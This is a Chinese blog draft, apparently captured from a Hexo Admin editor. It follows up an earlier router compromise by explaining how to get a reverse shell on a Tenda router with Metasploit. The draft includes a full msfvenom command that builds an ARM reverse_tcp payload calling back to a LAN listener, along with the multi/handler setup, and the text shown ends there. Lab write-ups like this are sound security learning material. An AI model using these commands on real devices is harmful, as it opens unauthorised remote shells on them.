 Hexo Admin 文章 页面 发布 设置 关于
在tenda getshell之后的reverse_shell
Unpublish
Markdown _posts/reverse-shell.md saved a few seconds ago
1 上一篇讲到成功将tenda的路由器getshell，在这篇，主要讲通过msf对其进行反弹shell
2 <!--more-->
3
4 #### 反思
5 在上一篇文章中，虽然成功的getshell了，但是没法通过本机实现操控，所以这篇主要讲如何反弹shell。
6
7 #### 环境测试
8 本想通过bash对其进行反弹shell，但是碰到了很无语的问题：
9
10 ![paste image](http://undefined/1632120782232fipwd4g7.png?imageslim)
11
12 这边没有这个环境，所以只能另想办法，继续对环境进行测试
13 ~~~
14 msfvenom -p linux/armle/shell/reverse_tcp LHOST=192.168.5.5 LPORT=4444 -f elf > payload.elf
15 msf:
16 use exploit/multi/handler
17 set payload linux/armle/shell/reverse_tcp
18 set lhost 192.168.5.5
19 run
20 ~~~
Preview 2021/09/19/reverse-shell/ 17 words
上一篇讲到成功将tenda的路由器getshell，在这篇，主要讲通过msf对其进行反弹shell
反思
在上一篇文章中，虽然成功的getshell了，但是没法通过本机实现操控，所以这篇主要讲如何反弹shell。
环境测试
本想通过bash对其进行反弹shell，但是碰到了很无语的问题：
paste image
这边没有这个环境，所以只能另想办法，继续对环境进行测试
msfvenom -p linux/armle/shell/reverse_tcp LHOST=192.168.5.5 LPORT=4444 -f elf > payload.elf
msf:
use exploit/multi/handler
set payload linux/armle/shell/reverse_tcp
set lhost 192.168.5.5
run